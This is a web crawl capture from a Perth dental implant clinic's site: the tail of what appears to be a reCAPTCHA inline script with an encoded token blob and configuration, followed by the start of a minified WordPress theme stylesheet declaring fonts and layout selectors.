DpsOZesOqQ8O5YMOHwqwDLsOwwo/Co8OzZinCkDc+wqnCkGIQwqhCw4/DjcKHw7A3DcOAwoDDl27Dk3rDvMKqB1k5V8Omw4HDucKyF3Bvw6LCksKPwpdECsO4w4/[base64]/wpvCm8OwcMOowqrCjsOCRVLDn8KawrkWwogpw5R0XGkbwos3YFQSEMKXU1/DlgEvK3Ymw5bDocOlLsOHVsOcwr4dwpdnwrHCnMOlwpvDqsK+IQrDmmzDnxMWQS7CsMOCwp8ZUG5xw4vDgARsw7LDlsOyc8OQwoZIwoZywqUNwoxfwqLCgU/CnkvCkiHDiinDrA1ZIMKeLMKJdxjDiwXCiFs6ZcKWw7bCvsKkwqRIcsKjGMKSwr3CkMKNAHPDmMO/w6A7wr9Ow7rCmMOLcRHCkcKIMsKrw4rCuMOPw7kTwoI2WhjDksKSJmbCpE7Dsng1dBt6ZcOBw7rCskhJN1PDpsKoE8KLD8OBEBpuS0A4HQ/ClEjDjsKWw4/Cj8K/wp5+wr/DuzPCpw/[base64]/[base64]/VsKxXR/DhMO6wqjCvWPDiT/CmsKbwo7DosObYsOcwqzCp8OQS3vCrTnDtCXDgcKpwppOwofDohwYw4tdwpYOFMKewrDCkhXDo8KxEsKuDBBgVsKOQgPCsMOkMx00dMKfK8Okw6how4vDjDYmAMKEwqIacDbCssKZw5/DssKBwpcvw4PCpEQRZcK5w4xuZ2HDp8KjQMKXwpfDtMOnJsOnWcKCwrFmZkAMw47Diy4KRMOjwp/CrAM2YcKswpB2wo4cIiwIwr1QFCUywoFEwpofcjhuwrbDjMKowplQwohPDR/DvMOhZxDDmsKmccO/wrjDvGsXWcKswr5JwoYUw5E3wqAEKWrDgDfDl8KuP8OGw541ZcKrwrLCrsKCwrAzwpNSTiI0wp/[base64]/CtsKSLnMtFMOsRMKYPcKewoPDgmTCmy3DggQ9wpnDsW7DtlZLb8KMw7/Cu8O6w7vCmMOTw6fCuMOHcMKhworDuFLDsBbDvcOLasKPG8KJACQyw6LDskXDhcO4NsObTsKxM3Yrb8O2ZsOPeU3DsT9fTMKUw5/DqsK2w5XCuWocw4wAw4YBw61zwpPCigjDnhwpw7/DhxrCi8KrRU8Fw6lwwrsAwq9dQMK2wr4VQsK+w7bCpMOyQcO/RQZlw4LCrMKaLBp6I3HChsK/wovCoynDiwbCg8OAPirDmsKTw5XCrSo8UsOUwogJVXQPUMOiwoPDlzzCvHQLwqRdZMKkbhZNwp3DkMO6ZVswaSTDqcKWE1fDjwLDmcKaTsO4Rng1wqJLQ8K4wrDCtio/[base64]/DhcOfOMO3OBAMF8KsF3sHOsKPw7/[base64]/Vkpkw5zCuy1nbMK7w6/CtcKCScKiw7bClsKpw41mfUohPsKqO8KEwq0rP8KMEMOZEMO6w63CsFrCiljDqcKJwqjCssOfwqBwSMOowo/DtX8gGBHCr3w5w6cdwo0jwqDCpkHCssO/w63DgVNJwobDusO2LwPDjcOUw5gBwp/DtxBcw580wpoJwqkyw4jCm8KvQ8Ouw7w1wpl7EMK6B8O6CCrCh0vDucOwdsKWd8K/[base64]/[base64]/HzN4TcOnY8KwaEzCuMONDcOWw69ZQcKWwptWZMKLwptRWUfDhsOBw5bCrsO6w6EhTB5vwonDgEscfFTCggkXwr50wrjDk1R7wpwvAgdBw7chwrTDgMK9w5zDmh9owosuHMKPw6EuH8Ktwr/[base64]/[base64]/[base64]/CvUVrwr/ClGrCrmNjwo0Zw50nOgQfCwrDpSTDpMKOAMObRjnDpsK+w61FHDJew77Cq8KEXCLDjhIkw7TDk8K7wpLCgsKpGsK8fkVbdghdwpkZwphjw4JZwpbCqG7Dn3TDoi5ZwpDDlUwAw4krdE5/wqLCsSjDmsOGLyxwP1HDjG3CrMKzDH/Ct8OEw7ASBx0HwpU/W8K3EcKuw5BRw5Q0RsOANsKFwptwwqrCvUfCqMKLwqQPQMKTw55Qem/[base64]/DgwXCq0PDpcKidsK/w6kAR2M0wrZPBlUZV8KhCCkkwrrDkwJbwqxFecKBHgcONcKQw4jDiMOnw4/Dm8O5ZsKLwrJdZcOGw7TDnsKxw4nCgl8RBBzDrhgJwqfCv1vDtz4JwpAEMMOBwp/CisKcw5bChcOIDU3DgCBhw4zDmMOJEMOGw5o4w7XDh0bDoyHDulPCkwFoUcOKQx7Dhypfw5/[base64]/DlcKYByhIIcOcw47Ciy/DjMOjeGgCwrvCnsKHJ8OkYWXCrsO5w6vDvMKRw6XDo2BXw508VklIw51lD0EaIlXDs8OHHXPChk/[base64]/Dq8KJe1zChcOAIRokw7kcW3rCl8KUwr7DjsOvGgB5w646worDiARfwp4AZGLClSRWw4DDmnLDjx/Ds8KgUz/Dr8OXwpDDkcKAw4kjQS4QwrEFCMOrM8OaHh3CocK8wqvDtcOFMMOTwrMeAsOewoXCk8K8w6twJ8Khc8K9STHCi8OIwrkgwqd7wq/DmkTCmMOgw5vCoy7DncKPwpnDtsKxY8OgC3pTw6jCnzJ6b8KSwr/DiMKHw7bCgsKnUMKHw7PDs8KQLcO7wpzDgcKkwqfDhlAKC2J2w43CnjXDjycQw7dYFxRGw7QgUsOyw68KwrXDmcOBI8KMPyVOX17DuMOYMxF1SMKMwow0YcOywp3Di2gVb8K8H8Oxw5/DjjnDocOLw4glLcKcw5vCvSYjwpHCkcOkwrVpGh96KcOFY1fDj3ZlwqR7w7XCihfDmQXDgMK+wpYUwq/[base64]/DmCLClgbDrDXDlsK+w7jDsidVwqstBsOswrbCiG7CqsOcUMOcw6fDtAIsNWnDhcOXw6jDhE9VbXXCs8KQUcKGw59Mw5zDqsKNVXbCs0DDvUDCgMKMwpvDqGxyUcOWbcOPAMKdw5BTwp3CiwvCucOlw4kiDsKvYMKhQMKQX8K6w6Ncw7p/wrh2UMOHwrjDisKewohtwqTDoMKmw7l6wrsnwpAWw6fDhFtCw6Adw7/DoMKMw4fCuTHCrxvCug7DhEHDj8OBwprDmsKpwpRbPwxrA1BMa3TCiSjDmcOsw7HDm8KoRsKjw59HGxzCkmECST/DhXJEasOcNcKJBx7Ck3bDlzXCmTDDpwPCo8ONI2Nxw7/DgMOMIyXCgcKdbMOfwrVewrTDs8OiwozCscKAw6vDg8KlEMKMTybDlcOdVysgw7/DsnvCuMKjEsKQwpJ3wrbDsMOGw5gqwoXCiE43YcOBw6IfVgAeXXo0dlsaYcO/w4pzdB7DjGHCsTI+H37ChcOxw5pEVn4xwqghXBondQphw5FVw5YQwpAbwrvCoFjDu0HCqE3Ctj3Dt0pUEik5VHjCv0hnHMO0wqHDuGHChMKAa8O1O8Ovw6fDqsKMPsKZw555wobDuCXDpMKBV2JUEGEZwr0oLlIRw5YgwpN/H8KnN8Kcwp86TGTCsDzDiwXCkMODw4B5ejVhw5HDssKXOcKlPMKpw5fDgcKTbEoLIDTCsFLCsMKTeMKaTsKPAmXClsKFd8Koc8KHUMK4w6jDlQrCvEUnccKYwqLCiyLDqQcywoXDpcOBw47Dp8K5AHbCssK4wodxw7LCmcOQw5zDtm/Dt8KVworCuwfCu8KKwqTDjVjDtMOqXDXCscOJw5LDolnCgRDDqVcUw7VVD8OMfMOPwpLCgDHCocOCw5txEsKQwpLCt8KyTUYSw4DDty7ChcKkwp0qwrdGHsOGHMO9DMKKZ3s4wpM/IMKWwrTCk0zCrQNiwrPCo8K9ZsOyw613YMK5fWFVwptiwrYATsK5RcKsI8OOdFRcwrLCr8O0YkAOPVRVHD1qamzDuXspJMOmf8O3wo/DssKcXj5secOiGTp6T8KWwrXCtzsXwol1ZUnCnhZ0Z1rDnsOVw4nDu8KZKCLCuVlbFhnCgkbDocKHAVDCmFIawqPCmcOnw5/DozrDhHgQw5rCtMOXwoM7w7PCosKsf8OYIMKrw53CqcOrPB4XAGzCr8ORL8OvwqUBC8KYJmvDmsO0B8K+CTjDl3HCvMOdw7zClEDCnMKqA8OewqTCoiA5BTHCnwIDwr3DlMKFS8OuTMKRHsK8w4bDkz/[base64]/DgcOFIcO4wqFLw7pTE0AVwpRzGU/ChRfCmivDhFzDqSfDkWB9w6PCuh3DrcOGw47CnibCtsO3QC1fwpt3w6UIwpPDqMO1emhhwq0rwo52NMKXV8OVfsOuG0BWUsOzGWTDjcOZccKBXjlZwr/[base64]/DpRR3PMORCsKee8K9D8K1w6fDsWs0wpTCtHw2wo9swrAMw6XCjsKUwobDrWnDvUfChcONEgvDqjrDhMKREH9/wrI6w5/DpMOxw6lZGiHCtsOiGAlXI1h5BcKuwrRwwopzNix4w6hHw4XChMOaw5rDksOiwr49N8Kew4tFw6fDrcOTw7hnacObQQrDtMOuwpV/BsK0w4bCvcOiWcK3w6Qrw7ZYw5BNwqHDhMKNw4ojw5PCrF3Dr0EDw4zDikPCuhJeC1vCpEnClsOnw7jCgSjCmcKHw7DDuHrDtMOLI8OHw4LCqMOuIjk9wo3DtMOpWULDjl9Hw7bDtS4FwrMRDVjDs1xKwqgRGiXDmhfDrE/DvAJlMHxPAcO3wpcBIMKXDnHDocKQwq/CssOuUMOcOsK3wqXDi33CncO0ZXciw5DDnSDDlMK/CMOTPMOmw5TDqcODN8ONw77CgcOBaMOWw6vCl8K+wo7CscOTcTFew5/DihzDvcKMw4xDS8KJw4xPIMOrJsOYJgDCn8OAJ8OKXsOfwpESQ8Knw4nDpVklwolTFWwdUcO7DDDCrkJXPMO9BsK7w4rDsxrDgWXDuzZDw5XCiiMawp/CnBgkNh/DssOzw50Ew442IiHCljFlwrPCsyUaFjvChMOOw5LCiGxEf8KpwoY8w6XDisODwq3Dh8OcJMKIwo4YJcKocsKHcsOjAHQywo/CgMKpLcKaKDJpN8OdRx3DiMOnw5UBWDLDjVXCl2jCtsO5wonDrAbCvHDCm8OIwqR/w5NcwrhhwrXCu8Khw7TCoDxZw6kHbmzDpMKwwoFleHEHdDo5RWLDpsKoSDcCLwVOWsOzG8O+NMK3WT/CrcOhNSHCjMKtHsKYw4zDmElqKAM/w7sFS8Ozw6nCkwVkC8O4bS7DhsORw711w7VqccOmJyrDlSDDjD4cw6sJw5TDhcKqwpbCg3wBfUI0AcKREcODFsOSw7jDuQxAwofCqMO2dw0RUMOSYMOuwrnDkcO5GhnDhsKEw7QDw51qZznDtsKSTS3CrmZ0wp/[base64]/CkSzDgSjDgMKVw4bDqycScwxbw7TDr0YVwqjClznCpgjCkhInwo5mV8K0w50vwrlSw5EqPMKAwpDCgcK2w4gdXW7CgMKqERQoHsKjfcK7Ng/DhMOWBcKtWQNffMK8R0HDmsO2w5nDgsO0DifDkMOpw6LDgcKoLz9jwqnDoWHCgGw9w68wH8K1w5s0wrwEcsONwoXDnCLDkgAvwqXDssKKBjDDtMKyw4MUP8O0OB/DlhHDm8Ocw6TChS/CqsKpAzrDnWXDrytASsKKw4svw6Qaw7AVwoskwq4ZY2ZiOVxQVsK3w6PDisKrUFXCvXnCpsO4w4ZCwo7CiMKrCQzCvn50TMOGIMOeWDXDqnsmPcOtD0nCmGHDgng7wq91eA/Djy5Dw5YsWAnDr3bDt8KybQ/[base64]/DvMKew4PColTCmHHCqMKtw6Atw6dpwo1OfjsSw43DnMKcw4Eywp/Dt8KCZcOqwo98PMOxw5IyFXvCkGx6w7Zkw5AVw5U+wp7CmcO2O1rClmfDviDDtT3DmMKmwofCmsOPWMO4X8ODen47w4Iow7LCiHrDusOlDMO9wqNyw4DDmyVncxLDshnCijxiworDiSk0LTTDpsKAcRJQwp5qScKGEVDCkTp4B8Olw5R3w6bDmcKCTj/[base64]/Cp8KywqdCC8KxV8KvOQPCtMOfEA0IwrNUGwk1FxDDmMKiwoV6N3BKDcO3wrPCqFjCicKlw7NlwoobwqLDocORGUtrA8OdAxTCvAHChsOew7NQEX/CqMKVRm7DoMKnwroRw6VRwrhZCkDDncODL8KxBMKXV0tzwrLDg0d/[base64]/DlcONTQ5Xw4hzQcOhXEBzw5glw6vDkgpFbnfCqSvCmMK7w7VZcsO2wq9rw5k4wpnDhMOcJ3FbwoXCgmMNb8KENMKsFsOdw4bCgUgmRsK/wobCkMOOBHdQw7fDm8OywoFnQ8OPw5HCsDMGQUvDvEbCsMKXwo0Rw6bCicOCwrDDhVzCr1zCmQnCl8OiwpdPwr53Z8KVwrEbQSIuLsKxJ210IMKpwo1Twq3Cng/DtlPDpC7DqMKBwpnDvVfDscKhw7nDinrDscKtw67CnXxnw5cBw4Ukw4E+dysTMMKKwrA0wqbDscK9wpTDicK/PC/[base64]/[base64]/[base64]/DvcOWdsKrw6rDlsKPw5DCg1FhN2Zhw7oFK8Kfw4pyLi/Dp0bDssKvw5bCosK/w5HCrsOkMXvDrcOhwrvCkgPDosOZLE/ClcOewofDtk/CvTQHw4klw6TDr8KXTltCMX/Ci8OxwqDCvcK6VsKnCsO5KcOrWcKVD8Kccg7CoRMHLMKrwoXDscK3wqDCn0EYMMKdwpHDrMO1XA4jwozDmcKdOV7CvVY2dSnCjAp/acOYWxvDqxAOf2bCn8K1Yi7DpmM8w6xuGsOAIMKsw4vDpsKLwrJbwp/DiA7CmcKbw4jChGgYwq/Cm8KCw4ZGwqkgRMKNw60dMsKEFWUzw5DCgcK9w6EUwq1Fwr/DjcKhXcOOScK1GsKiXcKGw5ltaT3Dl0rCssOSwp58LMO/[base64]/[base64]/Ck8KhTwvDvMKswopSwpFnwpHDjcOQR30od8OEWkXDp0xjMMK3KDzClcKXwoozbRLCgGXCviDDuUrDtSomw4t1w5fCoVjCuhFnSsKFZywNw4vCqsK8EmzCm3bCg8ORw6Mfwos9w7MYYCjCmwLCosKow4BbwocJRXV3w445N8ODFcOxMcKzwr1/[base64]/CpsOtY8KQwoDCp8O1ccOaACESEsOdDAxRwpTCrcOcTsOwwrsoDsKMMXU0VHpewo1QQ8KdwqbCiGTCn37DlmsEwrvDpMOuw6DCvMOHdMKOXCEOwpEWw6kRUsKlw5Y0JhBmw5F1fxUzKMOTwpfCk8OlbcO2wqXDsBPCmjrCtiDDjBVlV8Kiw70/woMNw5QgwrFmwoXCkj3DqnJwIEdtSC/[base64]/wpQmw4HCi8KKw7YXOBE+C8OTw7/[base64]/CvgHDrm4bwosNWm4twrHDr8OVwonDkcKsJXHDtARiwrp5w4QQWMKFUlfDhFAsScOHB8Kdw6/Dp8KgV2pLHsKAPUNtwo7CuEUoZGBXfhN7SRNtUsKRTcOSwqcPMsOSBMOGGsKqIsOrH8OFI8KXOsOHw4sNwpgXU8O/w4VGblM5HlBYZsKVRRNWDG1FwqnDu8OGw5VHw6Bjw4wwwqY9GBF9fVnDlMKfw4gcQ3jDnsOfVMK6w4bDs8KqRMKybDzDlWHClgU1wrLCosOcXhHCpsOmPsKkwpogw4DDpAElw6pNFmlXwqjDqEHDqMO0AcOEwpLCgMOPwoDCizvDqcKhUcOswpgMwq/[base64]/CuzdzNh0twojCnDs6w7zDtE7DjcKcwrw5UlrCv8K2CyvDisO+DnbCowjClV1CacO0w6nCpcKYwrV9csK/YcK1w44zw7bCozhCQcOyDMK+Zh1qwqbCs3VRwqgFI8K2Z8OdGGLDpUoUM8OEwpnCsTTDu8OITcOORGo3GHQ/[base64]/w6I/wr7Dv8Kyw63DjCMKdcOGw77Dg8KFKMOWwqPCpMKUwpTCkQBRwpMWwrIpwqRawo/CtGh1w6R1B0bDv8OKDhDDpkXDusO2McOCw5cBwooWIcOIwqTDmsOTEWXCtyEyRCXDkRBtwoY/w5zDvnQ6GnrChBsyPsKFUz81w5dXTw1BwrnDqsKCBEh+wolJwoFQw4YDIMOPd8Ozw5TCnsKtw6rCqMOhw511wpnDpC1/wqDDlC/CkcOUeDfCgTXDkMOHC8KxFnQSwpcow5p1emvCkSw7wo5JwrkuWmoGaMOQEMOtRMKXL8Khwr9Jw5LCi8K/BX7CiX4fwoQTVMK4w4LDlwN+EXbDrAHDjUFgw6/CgBYoXMOyOzvCsU7CpCcLfjbDu8OQw59Za8KuCsKlwo1/wqAVwo0cBk5Ywp7DocKmwoHChG57wr7DtnINOT17JsOUwqvCmWbCoTNswrHDsEcKRlgvJsOpC2jChcK5wp/Dk8KpTHPDmDxXOMKVwqUlYXjCn8K3wpgGYk5tQMKxw77CgzPDt8OFw6QSYwDDhU8Ww5ELwqEbX8K0MQnCpgHDrsO3wrxkw5hbBU/[base64]/CpXkNHsORwqA7cHk7HMObw6vChis3wq3DnsK2w4rDnsOjAx5UTcKPwqDDuMOxcCXCkcOCwrPCnjXCi8OuwrHDvMKPwrRLFh7CgcKFG8OefD/CucKpwpPCjhcCwqXDkE4Jw5jCrCUgwqPCr8Kwwq92w7RHwoPDicKCZMK7wpPDqHdkw5AuwpRKw4zDrMK4w5QUw6IyE8OhJX7Dm1/DpsK5w4I7w6Q8w7A5w5UhSCtBK8KVM8KBwrMrG2zDjzHDuMOlTWc1LsK8OTJ5w6MNwqrDksOow6XCiMKxB8OQTcKJWU7Cg8OwMsOww7LCnMO5OMO2wrvCu2HDuG7CvRPDlzU7C8KMHcK/VxfDm8KJDlcawpLCgSfDjUI2w4HDisKqw6QYw63CuMOiG8K1AMK8I8KFwrU3Pn3ChSphITDClMO+KS8yJsOAwo0/wrpmasOSw4MUwq5awocQXcOkPsO/w7tFTQBYw7xVw4HCucO7acOdQT3CuMObw4FMw7DDjsKdd8Orw5LDucOMwpkmwrTCicOyB23DhEAqwrHDp8KafHBNRcOfVU3Dq8OdwpV4w4zCj8OVwrYOwpLDgl1qwr5Gwp43wpsETA3Din/DtX3Dl0nCmcOudFXCuUFWQ8KlUz3DnMOJw7YURjFCcXt7P8OEw5jCmcO7KXjDhRU9LVslUH3CvSN6QAYdQwcoVcKRdGHCqsOoIsKJwrvDlMOzRnh9QzTCjMKbSMKgwq3Csx/DumjDk8OqwqfCjQtHBMKfwpnCjC7ClHXCosOpwpbDmMOhUkp1J2PDs0ZKdz5accO+wr7CrUVYS085Yz3CvMKOZMK4fsOUGsO8PsOLwplBLQfDqcK9AnzDncOLw4IkGcOuw6VPwpXCoUdFwoLDqmQQNMK3fsKXXsORQ3/CnSDDpgN9wqHDqTfCsmQoFkTDtcO1LMOoQhnDmktCZ8KzwotkPz/CjyxFw5p9w4/CmMOrwr1gX37CuSfCujorw6nDiXcIwrjDmU1IwrTCkANJwpfChCknwrILwp0mw7oKw7VVwrYnM8KYwrLDulfClcKmIsKsRcK0wqfDngd/CjQPZ8OAw6jDhMO+X8KTw6ZFw4MGLy8ZwrTCp1JDw5zCrUIfw6zCsVkIw70Ww67ClVYZwrRew4rDo8KHckHDpwdOOMO2fsKWwqXCk8O3ZgkgEcOnw4bCrgnDj8KYw73Ds8OiZcKcFCoWaTgAw5zCil59w6fDs8KRwpp+wqUVw7vCtz/Cp8KVU8Kawql3bDAGDcOBwr4Jw57CicOuwoxzKcK0G8OiZFHDrcKJw5HCggnCs8ONJsKqIcOWUHsSYQ8Nwo0Pw4RJw7LDiEDCrhh2PMONaTzDlypUU8OOw4HDh198w63DlAFvFRXCl13DtGl8w7wzS8OjSSovw7pfBEpswqzCrE/Dk8KGwoQINcO9DMKCN8KFwrhgIMKuw4jCuMONZ8KzwrDChcObNwvDp8KWw6diKVzCo2/[base64]/CosKmcSE8w4nDvsKiARLDhlrCpMKREArDgy5uA25/w4nCgEfDk2HDr2hQf0vCvDjCkl4XfWl8w7TDrMOrYFzDnm1WGBR3dMOmwo/DjFR+w4QQw7spw4YEwo3CrcKtbx7CisKZwpE7w4DDn281wqBJIE5VVlvCgWTCsHwUw6Q1fsOfHxcIw5bCrcOdwpXCunwyKsO2wqxUcnN0wr7DocKow7TDncKfw7DDk8OPw5jDusKES1BvwrLCsiZZI0/[base64]/DrnXDtUHCq2TCoGswRsKEZcO1w6hUw48rwp1LOQHCt8KjbxXDocKVd8Kqw6VTwr97NsKPw4fCk8OhwoLDjRfClcKNw5bDosOofH7ClG06csOBwrXDjMKzwpJbDR0kHyrDqgJgwq/DkHIPw4nDqcKywrjCtMKbwrbDtVLCrcO+w67DizLCl3jDnsOQBiJkw7xBcWnDu8Omw5jClATDoUfDicK+JSBlw74Pw5w2Gn1TcnU/KT5dE8O1GMOiAcO/[base64]/USVffMOhwqRRacO0w4rDhGnDssKowoY5wr5dO8O5w58AKHI9W0Ffw5YZZgnDk2Yaw5bDvsKRZ2I1MMOtK8KhGCpuwqrCu3BKUBtBFcKQwqvDkEo3wopTw7l6FmjDoEnCv8K7I8KnwobDt8OCwoLDkcOnZw7ClsOuZhzCuMOCw7FpwpvDlsKhwrx+X8OtwppFwrwrwp/DlHgpw7VLYcOvwpkNZsOLw7DCicO2w545wqrDvMKRQcKGw6cJwqTCpwMcO8OHw6Qnw6DCjl3Cp2TDtx0kwrIVTVDCjGjDiQERwqDDosKLbApQw5toERbCuMOBw4rCnx/DjB/DjGjCq8K6wod0wqMww5vDtw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,679],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.perthdentalimplantcentre.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EqKOqBwxdzx3sUKCDbmrsCXdpu32V+OIvz5NvHOOJTc\\u003d\x22,1,0,null,1,1768368558160,0,0,[169,36],null,[210],\x22RC-VJYAbZdhqxNCwA\x22,null,null,null,null,null,\x220dAFcWeA79q-8OdLg_tit_EsfSul8ax4ZmyTJ6R-OEzRca_hCZV9Qg8Uh1DTWyyDtNUQ4eX054pyh1EnArqYgMf-DQRhEEyr8F_Q\x22,1768451358187]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/style.css
body_size: 22646
content:
html,body{overflow-x:hidden;}.about-left form .form_row .frm_grp .nice-select,.about-left form .form_row .frm_grp input,.about-left form .frm_grp textarea,.about-left p a.lp_btn,.about-left>ol>li,.about-left>ul>li,.about-right ul li a:hover,.about-right ul>li.active a,.approach-txt a,.artical-hed a,.blog-inr-img,.blog-inr-text-main p a.lp_btn,.blog-inr-text-main ul,.blog-inr-text-main ul li,.blog-inr-txt ul li,.blog-int-txt,.blog-sch form input[type=button],.blog-sch form input[type=text],.blog-text,.blog-text .blog-txt-btn div,.blog-text .blog-txt-btn-green,.book-btn a,.c-hamburger.c-hamburger--htx,.faq_search form input[type=text],.gen_modal .close_gen,.hello-rgt,.lft-trating-txt,.lft-trating-txt a,.load,.loc-img img,.loc-lft,.loc-rgt,.main-menu,.main-menu>span,.menu-bottm-border,.menu-icon,.mfp-container,.mo-header-cont a,.mo-menu,.mo-menu .mo-address,.mo-menu .mo-cont,.mo-menu ul ul,.mo_menu .mo-address,.modal-content,.navigation,.navigation ul li:last-child input[type=text],.next-left-icon img,.next-right-text,.nice-select,.nice-select .list,.nice-select .option,.previous-left-icon img,.previous-right-text,.que-panel ul li,.row input[type=email],.row input[type=tel],.row input[type=text],.row textarea,.servce-txt p,.service-img-data h3,.site-map ul li,.site-map ul ul,.testi-txt,.title-block,.welcome-textr,.wlcm-blog-lft .wlcm-blog-a,.wpb_page_list .current_page_item>a,a.close,a.green,a.white,div.ebook-dwnld-main,form.wpcf7-form.init,header.transparent-header,img.mfp-img,nav ul li,nav ul li a,nav ul li ul.inner-menu li:hover>ul.inner-menu,ul.inner-menu,ul.inner-sub-menu{box-sizing:border-box;box-sizing:border-box}.about-right ul li a:hover,nav ul li{padding:0 20px}.mo_menu,.social-icon ul li button:hover .tooltiptext{visibility:visible}@font-face{font-family:Lora;src:url('fonts/Lora-Medium.woff2') format('woff2'),url('fonts/Lora-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Lora;src:url('fonts/Lora-Bold.woff2') format('woff2'),url('fonts/Lora-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Lora;src:url('fonts/Lora-SemiBold.woff2') format('woff2'),url('fonts/Lora-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Lora;src:url('fonts/Lora-Regular.woff2') format('woff2'),url('fonts/Lora-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Josefin Sans';src:url('fonts/JosefinSans-SemiBold.woff2') format('woff2'),url('fonts/JosefinSans-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url('fonts/Montserrat-Regular.woff2') format('woff2'),url('fonts/Montserrat-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:300;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:300;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:300;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:600;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:600;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:600;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*,.approach-txt a,.banner-txt h2,.welco-lft a,.welcome-r h4,a.white,body{font-family:"Josefin Sans"}.banner-img,.banner-img-about{background:url('images/imgHero-IMG.png') center center/cover no-repeat}.about-left ul,.about-right ul,.about-right ul li,.abt,.abt h1,.abt p,.abt ul,.approach-hm,.approach-inn,.approach-txt,.banner-btn,.banner-img,.banner-img-about,.banner-logo,.banner-txt,.banner-txt h1,.banner-txt 